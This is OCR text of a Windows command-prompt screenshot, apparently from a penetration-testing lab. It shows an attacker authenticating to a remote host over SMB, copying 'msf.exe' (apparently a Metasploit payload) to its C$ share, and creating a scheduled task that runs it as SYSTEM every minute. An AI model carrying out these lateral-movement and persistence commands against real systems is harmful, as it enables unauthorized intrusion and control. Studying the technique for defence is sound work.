 Windows 10
命令提示符
C:\Users\xuexi>net use \\172.16.208.169 "xuexi" /u:"xuexi"
命令成功完成。
C:\Users\xuexi>copy msf.exe \\172.16.208.169\c$
已复制         1 个文件。
C:\Users\xuexi>dir \\172.16.208.169\c$
 驱动器 \\172.16.208.169\c$ 中的卷没有标签。
 卷的序列号是 EA45-EC1B
 \\172.16.208.169\c$ 的目录
2023/12/23  16:02            73,802 msf.exe
2019/12/07  17:14    <DIR>          PerfLogs
2023/12/22  10:29    <DIR>          Program Files
2022/09/08  11:17    <DIR>          Program Files (x86)
2023/12/03  21:53    <DIR>          Users
2023/12/03  21:52    <DIR>          Windows
               1 个文件         73,802 字节
               5 个目录 35,504,640,000 可用字节
C:\Users\xuexi>schtasks /create /s 172.16.208.169 /tn msf /sc MINUTE /mo 1 /tr C:\msf.exe /ru system /f
成功: 成功创建计划任务 "msf"。
C:\Users\xuexi>
今日热点
英
16:13
2023/12/23
4